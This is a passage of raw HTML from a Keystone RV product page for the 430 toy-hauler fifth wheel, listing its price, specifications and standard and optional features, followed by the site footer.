    </div> <!----></div> <div class="innovation-image" data-v-6f09672f data-v-a2a39eca><div class="base-image" data-v-37e7a394 data-v-6f09672f><img data-src="https://keystonerv-prod.zaneray.com/cms/images/0c0dfac7-070e-4801-93e4-ffdd94784851_tru_fit_innovation_graphic.jpg?auto=compress,format&rect=0,0,620,310&w=620&h=310" src="[data-uri]" alt="Tru-Fit™ Slide Construction " class="fade-image" style="transition:opacity .4s ease-out" data-v-37e7a394> <noscript><img src="https://keystonerv-prod.zaneray.com/cms/images/0c0dfac7-070e-4801-93e4-ffdd94784851_tru_fit_innovation_graphic.jpg?auto=compress,format&rect=0,0,620,310&w=620&h=310" alt="Tru-Fit™ Slide Construction "></noscript></div> </div> <!----></a></div></div></div></div></section></div> <div class="floorplan-summary-container floorplan-summary" data-v-5160aeb0><img src="https://keystonerv-prod.zaneray.com/cms/images/d00ee914-60cc-4048-816d-e9d582236570_FZ_430_2024.png?auto=compress,format&rect=0,0,2000,770&w=2000&h=770" alt="Floorplan of RV model 430" data-v-5160aeb0> <div class="floor-plan-wrapper" data-v-9ad5a7e8><div class="left-col" data-v-9ad5a7e8><div class="normalH1" data-v-591ad23e data-v-9ad5a7e8><!----> <h1 class="type-title" data-v-591ad23e>
    430
  </h1> <h2 class="type-subtitle" data-v-591ad23e>
    L-shaped sofa, 2 full baths, triple-axle, 13' garage
  </h2></div> <div class="labels" data-v-9ad5a7e8><!----> <!----></div> <div class="floor-plan-mobile" data-v-9ad5a7e8><div data-v-6f09672f data-v-9ad5a7e8><div class="base-image" data-v-37e7a394 data-v-6f09672f><img data-src="https://keystonerv-prod.zaneray.com/cms/images/4e4e6788-7c56-4cf6-b6b7-80e9e7dec6c2_FZ_430_2024.png?auto=compress,format&rect=0,0,1999,770&w=540&h=208" src="[data-uri]" alt="Floorplan of RV model 430" class="fade-image" style="transition:opacity .4s ease-out" data-v-37e7a394> <noscript><img src="https://keystonerv-prod.zaneray.com/cms/images/4e4e6788-7c56-4cf6-b6b7-80e9e7dec6c2_FZ_430_2024.png?auto=compress,format&rect=0,0,1999,770&w=540&h=208" alt="Floorplan of RV model 430"></noscript></div> </div> <button class="zoom" data-v-9ad5a7e8><div class="visually-hidden" data-v-9ad5a7e8>Show zoom</div> <svg role="" focusable="false" data-v-3124f5bd data-v-9ad5a7e8><!----> <use xlink:href="#icon-zoom" data-v-3124f5bd></use></svg></button> <div class="intersector" data-v-ca0dc9d4 data-v-9ad5a7e8></div></div> <div class="floorplan-utility-container-mobile" data-v-9ad5a7e8><div class="scf-wrapper" data-v-9ad5a7e8><!----> <!----> <!----></div></div> <div class="price-display" data-v-9ad5a7e8><div class="price-wrapper" data-v-9ad5a7e8><div data-v-9ad5a7e8><span data-v-9ad5a7e8>MSRP:</span><span data-v-9ad5a7e8>$161,618*</span></div> <div data-v-9ad5a7e8>Base price. Does not include freight, title, tax, options or dealer fees.</div></div></div> <div class="action-column" data-v-9ad5a7e8><ul class="floor-plan-action" data-v-e99952b6 data-v-9ad5a7e8></ul></div> <div class="action-column" data-v-9ad5a7e8><!----> <!----> <!----> <!----></div></div> <div class="right-col" data-v-9ad5a7e8><div data-v-9ad5a7e8><img src="https://keystonerv-prod.zaneray.com/cms/images/d00ee914-60cc-4048-816d-e9d582236570_FZ_430_2024.png?auto=compress,format&rect=0,0,2000,770&w=2000&h=770" alt="print only" class="print-only" data-v-9ad5a7e8> <div class="floorplan-hero-image" data-v-6f09672f data-v-9ad5a7e8><div class="base-image" data-v-37e7a394 data-v-6f09672f><img data-src="https://keystonerv-prod.zaneray.com/cms/images/d00ee914-60cc-4048-816d-e9d582236570_FZ_430_2024.png?auto=compress,format&rect=0,0,2000,770&w=2000&h=770" src="[data-uri]" alt="Floorplan of RV model 430" class="fade-image" style="transition:opacity .4s ease-out" data-v-37e7a394> <noscript><img src="https://keystonerv-prod.zaneray.com/cms/images/d00ee914-60cc-4048-816d-e9d582236570_FZ_430_2024.png?auto=compress,format&rect=0,0,2000,770&w=2000&h=770" alt="Floorplan of RV model 430"></noscript></div> </div> <div class="intersector" data-v-ca0dc9d4 data-v-9ad5a7e8></div></div> <button class="zoom" data-v-9ad5a7e8><div class="visually-hidden" data-v-9ad5a7e8>Show zoom</div> <svg role="" focusable="false" data-v-3124f5bd data-v-9ad5a7e8><!----> <use xlink:href="#icon-zoom" data-v-3124f5bd></use></svg></button></div> <div class="floorplan-utility-container-desktop" data-v-9ad5a7e8><div class="scf-wrapper" data-v-9ad5a7e8><!----> <!----> <!----></div></div> <div class="v-portal" style="display:none" data-v-9ad5a7e8></div></div> <div class="specifications-wrapper printable-specs" data-v-29b7ccbb data-v-5160aeb0><table class="spec-table" data-v-29b7ccbb><caption class="h2" data-v-29b7ccbb>
      Specifications
    </caption> <tbody data-v-29b7ccbb><tr class="visually-hidden" data-v-29b7ccbb><th scope="col" data-v-29b7ccbb>
          Specification Name
        </th> <th scope="col" data-v-29b7ccbb>
          Specification Value
        </th></tr> <tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          RV Type
        </th> <td class="spec-value" data-v-29b7ccbb>
          Toy Hauler, Fifth Wheel
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          MSRP
        </th> <td class="spec-value" data-v-29b7ccbb>
          $161,618
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          Shipping Weight
        </th> <td class="spec-value" data-v-29b7ccbb>
          16,005 lb.
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          Carrying Capacity
        </th> <td class="spec-value" data-v-29b7ccbb>
          3,995 lb.
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          Hitch
        </th> <td class="spec-value" data-v-29b7ccbb>
          3,615 lb.
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          Length
        </th> <td class="spec-value" data-v-29b7ccbb>
          44 ft 11 in
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          Height
        </th> <td class="spec-value" data-v-29b7ccbb>
          13 ft 5 in
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          Toy Hauler Garage Size
        </th> <td class="spec-value" data-v-29b7ccbb>
          13 ft 0 in
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          Tire-Size
        </th> <td class="spec-value" data-v-29b7ccbb>
          ST255/85R16E
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          Fresh Water
        </th> <td class="spec-value" data-v-29b7ccbb>
          94 gal
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          Gray Water
        </th> <td class="spec-value" data-v-29b7ccbb>
          88 gal
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          Waste Water
        </th> <td class="spec-value" data-v-29b7ccbb>
          88 gal
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          Sleeping Capacity
        </th> <td class="spec-value" data-v-29b7ccbb>
          8
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          Number of Propane Tanks
        </th> <td class="spec-value" data-v-29b7ccbb>
          2
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          LPG
        </th> <td class="spec-value" data-v-29b7ccbb>
          60 lb.
          <!----></td></tr><tr data-v-29b7ccbb><th scope="row" class="spec-label" data-v-29b7ccbb>
          Refrigerator Size
        </th> <td class="spec-value" data-v-29b7ccbb>
          20 cu ft
          <!----></td></tr></tbody></table></div> <h1 data-v-5160aeb0>Standards & Options</h1> <div class="printable-feature" data-v-5160aeb0><h2 data-v-5160aeb0>Exterior</h2> <span data-v-5160aeb0><ul><li><span class="feature-label">12" I-beam w/ Adjust-A-Track frame-welded tie downs</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Helux™ pin-box</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Aerodynamic fiberglass front cap w/ lights and improved turning radius</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">4k framed tinted safety glass windows</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Dual-pane frameless windows</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-optional"></use></svg></li><li><span class="feature-label">Automotive-grade painted fiberglass cap w/ KeyShield™ protection</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Fully walkable roof</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Collapsible roof ladder</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Electric rack and pinion flush floor slides</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">One-piece polypropylene, heated, insulated, and enclosed underbelly</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">8,000 lb. flipped Dexter® E-Z Lube axles w/ 12" x 3" brakes on every wheel</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Dexter E-Z Flex suspension with wetbolts</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Cooper H rated tires on 17.5" aluminum wheels</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Titan hydraulic leveling system</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">76" x 30" entry doors w/ oversized folding grab handles</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">MORryde® StepAbove® steps on main entry door</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">105 cubic foot pass through storage with LED lighting</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Back-up Camera</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Battery disconnect</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Air compressor with hose</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">5,500 Flex Power generator w/ 30-gal. fuel tank</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">173 gal. fresh, 104 gal. gray, 52/104 gal. black</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">LP quick connect</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">50-AMP power cord reel and 90-AMP converter</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Outside shower located in convenience center</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Three Girard cassette awnings with LED lighting</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Lippert side entry patio system w/ electric awning and patio step</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Outside Smart TV</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">JBL dual sub Bluetooth party box</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Long-lasting automotive grade full-body paint available in white, blue and stars and stripes</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-optional"></use></svg></li><li><span class="feature-label">Tinted safety glass windows</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li></ul></span></div><div class="printable-feature" data-v-5160aeb0><h2 data-v-5160aeb0>Interior</h2> <span data-v-5160aeb0><ul><li><span class="feature-label">Fiberglass backed linoleum floor</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Extra-tall slide height</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">4k windows with built in shades</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Designer upholstered window valances</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Solid wood cabinet and drawer frames</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Residential-style furniture w/ heated seats, LED lights, massage, and 110V/USB ports</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Extra tall ceilings w/ crown molding</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">5K BTU Fireplace w/ surround</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Table w/ (4) chairs</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-optional"></use></svg></li></ul></span></div><div class="printable-feature" data-v-5160aeb0><h2 data-v-5160aeb0>Keystone Exclusives</h2> <span data-v-5160aeb0><ul><li><span class="feature-label">3-year limited structural warranty</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">1-year limited base warranty</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Color-coded unified wiring standard</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">4G LTE and Wi-Fi prep</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Tuf-Lok™ thermoplastic duct joiners</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">KeyTV™ multisource signal controller</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">In-floor heating ducts</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Lippert power ramp door</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Tru-fit™ slide construction</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li></ul></span></div><div class="printable-feature" data-v-5160aeb0><h2 data-v-5160aeb0>Kitchen Features</h2> <span data-v-5160aeb0><ul><li><span class="feature-label">Full-extension ball bearing drawer guides</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Solid surface countertops</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Deep, single basin, stainless steel sink w/ bamboo sink cover</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">High-rise faucet w/ pull-out sprayer</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li></ul></span></div><div class="printable-feature" data-v-5160aeb0><h2 data-v-5160aeb0>Appliances & Utilities</h2> <span data-v-5160aeb0><ul><li><span class="feature-label">(2) 30 lb. LP tanks</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Omni-Chill® 3/4 ton high efficiency A/C system (3 A/C's standard)</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">35K BTU furnace</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Girard on demand hot water heater</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Premium JBL soundbar, flat panel VIZIO® LED HDTV</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Stainless steel 16 Cu. Ft. 12V refrigerator</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-optional"></use></svg></li><li><span class="feature-label">Stainless steel 16 Cu. Ft. residential refrigerator</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Stainless steel 30" convection microwave</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Lusso® 4-burner range and 24" stainless steel oven</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Washer/dryer prep in all front bedroom closets</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Recessed LED can lighting throughout</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">iN-Command® Generation 3 control system w/ Global Connect</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li></ul></span></div><div class="printable-feature" data-v-5160aeb0><h2 data-v-5160aeb0>Bedroom Features</h2> <span data-v-5160aeb0><ul><li><span class="feature-label">King bed suite</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Reading lights</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Bedside outlets/USB</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Bedroom Smart TV</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li></ul></span></div><div class="printable-feature" data-v-5160aeb0><h2 data-v-5160aeb0>Bathroom Features</h2> <span data-v-5160aeb0><ul><li><span class="feature-label">Pressed countertops</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Full-size, one piece fiberglass shower w/ seat and skylight</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Porcelain base foot flush toilet and fantastic fan</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li></ul></span></div><div class="printable-feature" data-v-5160aeb0><h2 data-v-5160aeb0>Weather Protection</h2> <span data-v-5160aeb0><ul><li><span class="feature-label">Omni Shield weather protection package</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li></ul></span></div><div class="printable-feature" data-v-5160aeb0><h2 data-v-5160aeb0>Safety</h2> <span data-v-5160aeb0><ul><li><span class="feature-label">Tire Pressure Monitoring System on all tires w/ Display</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Breakaway switch and safety chains</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">GFI receptacles</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Carbon monoxide detector</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Smoke detector</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Propane gas leak detector</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Fire extinguisher</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li></ul></span></div><div class="printable-feature" data-v-5160aeb0><h2 data-v-5160aeb0>Garage</h2> <span data-v-5160aeb0><ul><li><span class="feature-label">Gas/oil resistant tuff-ply flooring</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Adjust-A-Track™ frame-welded tie-downs w/ 38 points of contact</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Residential glass pass-through door</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">8' ramp door</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Full second bath</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Ducted heat and independent free delivery A/C</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Fuel station w/ 12V pump, dual 30-gal. tanks, and static line</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">(2) metal ram air vents</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">HD TV w/ pull-down bracket</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Double electric beds w/ dual opposing sofas</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Toy Camera</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-standard"></use></svg></li><li><span class="feature-label">Sliding rear patio door</span><svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="#icon-feature-optional"></use></svg></li></ul></span></div></div> <div class="v-portal" style="display:none" data-v-25f44518></div></section> <section><div class="recommended-floorplans-wrapper" data-v-11f16b8c><div class="container" data-v-1de15ca5 data-v-11f16b8c><div class="recommended-tabs" data-v-1de15ca5 data-v-11f16b8c><button aria-label="Most Popular" class="active" data-v-1de15ca5 data-v-11f16b8c>
        Most Popular
      </button> <button aria-label="Recently Viewed" data-v-1de15ca5 data-v-11f16b8c>
        Recently Viewed
      </button></div></div> <div class="scroll-wrapper scroller snap" data-v-a4b6f0b0 data-v-11f16b8c><div class="scroll-overflow" data-v-a4b6f0b0><div data-v-a4b6f0b0 data-v-11f16b8c>
      No recommended Floorplans found.
    </div> </div></div></div></section> <div class="v-portal" style="display:none"></div></div></div> <button aria-hidden="true" aria-controls="compare-modal" aria-label="Compare 0 floorplans" class="compare-trigger" data-v-569e1d24><span class="compare-rhombus first" data-v-569e1d24></span> <span class="compare-rhombus second" data-v-569e1d24><span class="compare-count" data-v-569e1d24><!----></span></span></button></main> <!----> <footer class="app-footer" data-v-c6c59d3e><div class="theme theme-dark" data-v-c6c59d3e><div class="email-signup" style="background-image:url(https://keystonerv-prod.zaneray.com/cms/images/aBjrT_IqRLdaB4LQ_5b415b60d249c3f1280b2ff99f6f4868c322dc2f.jpg?auto=format%2Ccompress&rect=65%2C0%2C3966%2C1322&w=960&h=320)" data-v-c6c59d3e><img alt="" src="https://keystonerv-prod.zaneray.com/cms/media/aBkDYPIqRLdaB4WQ_BrandMarks.svg" class="brand-mark" data-v-c6c59d3e> <p class="large" data-v-c6c59d3e>BECOME A KEYSTONE RV INSIDER</p> <form method="POST" class="sign-me-up" data-v-c6c59d3e><div type="email" value="" labelhidden="true" size="md" placeholder="Please Enter Your Email Address" min="" max="" class="zr-input base-input email-input shrink-50 input-wrapper" data-v-4bc54d88 data-v-d2a6c4a0 data-v-149d5294 data-v-c6c59d3e><!----> <label for="footer-email" class="visually-hidden" data-v-4bc54d88 data-v-d2a6c4a0>Email</label> <input type="email" id="footer-email" name="footer-email" placeholder="Please Enter Your Email Address" min="" max="" data-v-4bc54d88 data-v-d2a6c4a0> <!----></div> <button type="submit" icon="" iconlocation="" class="base-button btn btn-md btn-primary" data-v-b4b5f8ca data-v-d3a7307c data-v-c6c59d3e><span class="label" data-v-b4b5f8ca><!----> 
          SIGN ME UP
         <!----></span> <span class="loading-container" data-v-b4b5f8ca><span class="loading-indicator" data-v-b4b5f8ca></span></span></button></form> <!----></div></div> <section class="stacked-component spacing" data-v-fe190ac8 data-v-c6c59d3e><div class="component-inner" data-v-fe190ac8><div class="navigation container" data-v-1de15ca5 data-v-c6c59d3e><div class="nav-columns" data-v-1de15ca5 data-v-c6c59d3e><div class="logo-address nav-column" data-v-1de15ca5 data-v-c6c59d3e><img alt="" src="https://keystonerv-prod.zaneray.com/cms/media/aBkDWPIqRLdaB4WP_Logo.svg" class="logo-footer" data-v-1de15ca5 data-v-c6c59d3e> <div data-v-1de15ca5 data-v-c6c59d3e><p class="h5" data-v-1de15ca5 data-v-c6c59d3e>
              The Ranch
            </p> <p data-v-1de15ca5 data-v-c6c59d3e>
              2642 Hackberry Drive<br data-v-1de15ca5 data-v-c6c59d3e>
              PO Box 2000<br data-v-1de15ca5 data-v-c6c59d3e>
              Goshen, IN 46527-2000
            </p></div></div> <div header="SHOP" name="SHOP" class="nav-column" data-v-1de15ca5 data-v-c6c59d3e><h2 class="h5" data-v-1de15ca5 data-v-c6c59d3e>SHOP</h2> <a href="/product-lines" class="link-item" data-v-5a818176 data-v-c6c59d3e>
            Shop by Product Line
          </a><a href="/rv-types" class="link-item" data-v-5a818176 data-v-c6c59d3e>
            Shop By RV Type
          </a><a href="/product" class="link-item nuxt-link-active" data-v-5a818176 data-v-c6c59d3e>
            Browse All
          </a><a href="/product-advisor" class="link-item" data-v-5a818176 data-v-c6c59d3e>
            Talk to a Product Advisor
          </a><a href="/brochures" class="link-item" data-v-5a818176 data-v-c6c59d3e>
            Request a Brochure
          </a><a href="/request-a-quote" class="link-item" data-v-5a818176 data-v-c6c59d3e>
            Request a Quote
          </a><a href="/find-a-dealer" class="link-item" data-v-5a818176 data-v-c6c59d3e>
            Find a Dealer/Service Center
          </a></div><div header="OWNERS" name="OWNERS" class="nav-column" data-v-1de15ca5 data-v-c6c59d3e><h2 class="h5" data-v-1de15ca5 data-v-c6c59d3e>OWNERS</h2> <a href="/customer-service" class="link-item" data-v-5a818176 data-v-c6c59d3e>
            Customer Service
          </a><a href="/owners-manuals" class="link-item" data-v-5a818176 data-v-c6c59d3e>
            Owner Manuals
          </a><a href="/find-a-dealer" class="link-item" data-v-5a818176 data-v-c6c59d3e>
            Find a Service Center
          </a><a href="https://keystonegeneralstore.com/" target="_blank" rel="noopener" class="link-item" data-v-5a818176 data-v-c6c59d3e>
            Keystone Gear
          </a><a href="/brochures#archive" class="link-item" data-v-5a818176 data-v-c6c59d3e>
            Brochure Archive
          </a><a href="/california-consumers" class="link-item" data-v-5a818176 data-v-c6c59d3e>
            California Consumers
          </a><a href="/owners-dispute" class="link-item" data-v-5a818176 data-v-c6c59d3e>
            RV Warranty Dispute
          </a></div><div header="COMPANY" name="COMPANY" class="nav-column" data-v-1de15ca5 data-v-c6c59d3e><h2 class="h5" data-v-1de15ca5 data-v-c6c59d3e>COMPANY</h2> <a href="/about-keystone" class="link-item" data-v-5a818176 data-v-c6c59d3e>
            About Keystone
          </a><a href="/keystone-life" class="link-item" data-v-5a818176 data-v-c6c59d3e>
            Blog
          </a><a href="/pickme" class="link-item" data-v-5a818176 data-v-c6c59d3e>
            Careers
          </a><a href="/contact-us" class="link-item" data-v-5a818176 data-v-c6c59d3e>
            Contact
          </a><a href="/employees" class="link-item" data-v-5a818176 data-v-c6c59d3e>
            Employee News
          </a><a href="/factory-tours" class="link-item" data-v-5a818176 data-v-c6c59d3e>
            Factory Tours
          </a></div><div header="DEALER RESOURCES" name="DEALER RESOURCES" class="nav-column" data-v-1de15ca5 data-v-c6c59d3e><h2 class="h5" data-v-1de15ca5 data-v-c6c59d3e>DEALER RESOURCES</h2> <a href="https://keystonegeneralstore.com/" target="_blank" rel="noopener" class="link-item" data-v-5a818176 data-v-c6c59d3e>
            Keystone Gear
          </a><a href="https://portal.keystonerv.com" target="_self" rel="noopener" class="link-item" data-v-5a818176 data-v-c6c59d3e>
            KeyExpress
          </a><a href="/marketing-resources" class="link-item" data-v-5a818176 data-v-c6c59d3e>
            Marketing Resources
